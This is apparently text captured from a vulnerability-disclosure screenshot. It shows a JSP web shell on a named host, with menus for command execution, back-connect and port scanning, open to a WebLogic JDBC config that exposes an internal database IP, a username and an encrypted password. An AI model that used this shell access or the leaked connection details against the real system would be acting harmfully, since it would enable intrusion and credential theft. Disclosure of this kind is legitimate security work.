 w.zj186.com:8013/f/test1.jsp
w.zj186.com:8013 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Contr
Create / Edit File »
Current File (import new file name and new file)
/data/bea/bea/user_projects/domains/zjyth_domain/config/jdbc/ds_crm_uop_cen1-jdbc.xml
File Content
<?xml version='1.0' encoding='UTF-8'?>
<jdbc-data-source xmlns="http://www.bea.com/ns/weblogic/jdbc-data-source" xmlns:sec="http://www.b
ea.com/ns/weblogic/90/security" xmlns:wls="http://www.bea.com/ns/weblogic/90/security/wls" xmlns:
xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.bea.com/ns/weblogi
c/jdbc-data-source http://www.bea.com/ns/weblogic/jdbc-data-source/1.0/jdbc-data-source.xsd">
  <name>ds_crm_uop_cen1</name>
  <jdbc-driver-params>
    <url>jdbc:oracle:thin:@130.36.23.29:1521:additdb</url>
    <driver-name>oracle.jdbc.OracleDriver</driver-name>
    <properties>
      <property>
        <name>user</name>
        <value>unibss</value>
      </property>
    </properties>
    <password-encrypted>{3DES}qYd2qaYg1tGxRnBdxoaIYg==</password-encrypted>
  </jdbc-driver-params>
  <jdbc-connection-pool-params>
    <initial-capacity>10</initial-capacity>
    <max-capacity>40</max-capacity>
    <capacity-increment>1</capacity-increment>
    <test-table-name>SQL SELECT 1 FROM DUAL</test-table-name>
    <statement-cache-size>10</statement-cache-size>
    <statement-cache-type>LRU</statement-cache-type>
  </jdbc-connection-pool-params>
Submit Back
www.wooyun.org